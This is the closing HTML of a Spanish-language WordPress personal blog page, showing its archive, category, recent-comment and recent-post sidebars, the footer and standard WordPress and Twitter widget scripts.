	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="categories-dropdown-2">Categorías</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-2" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/02/habilidades-vs-innovacion-iii-cuando-tu-talento-decide-encenderse/#comment-20065">HABILIDADES VS. INNOVACIÓN III: CUANDO TU TALENTO DECIDE ENCENDERSE</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://disdagperinkotadepok.org/dokumen/bidang-infrastruktur/" class="url" rel="ugc external nofollow">bokep bapak bapak</a></span> en <a href="https://www.diegozuluagao.com/2026/02/habilidades-vs-innovacion-iii-cuando-tu-talento-decide-encenderse/#comment-20064">HABILIDADES VS. INNOVACIÓN III: CUANDO TU TALENTO DECIDE ENCENDERSE</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/02/habilidades-vs-innovacion-iii-cuando-tu-talento-decide-encenderse/#comment-20063">HABILIDADES VS. INNOVACIÓN III: CUANDO TU TALENTO DECIDE ENCENDERSE</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2017/12/alegoria-a-la-soledad/#comment-20062">ALEGORIA A LA SOLEDAD</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2026/01/los-servicios-frente-a-la-tecnologia-y-su-convergencia/#comment-20061">LOS SERVICIOS FRENTE A LA TECNOLOGIA Y SU CONVERGENCIA</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/02/habilidades-vs-innovacion-iii-cuando-tu-talento-decide-encenderse/">HABILIDADES VS. INNOVACIÓN III: CUANDO TU TALENTO DECIDE ENCENDERSE</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/los-servicios-frente-a-la-tecnologia-y-su-convergencia/">LOS SERVICIOS FRENTE A LA TECNOLOGIA Y SU CONVERGENCIA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-libertad-es-un-mito-si-el-estomago-esta-vacio-el-hambre-como-carcel-del-siglo-xxi/">LA LIBERTAD ES UN MITO SI EL ESTÓMAGO ESTÁ VACÍO: EL HAMBRE COMO CÁRCEL DEL SIGLO XXI</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside><aside id="twitter-follow-5" class="widget widget_twitter-follow"><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button">Seguir a @DzuluagaO</a></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://es.wordpress.org/" title="Plataforma semántica de publicación personal" rel="generator">Creado con WordPress</a>
			<span class="sep"> | </span>
			Tema: Bouquet por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
//# sourceURL=twitter-wjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diegozuluagao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diegozuluagao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>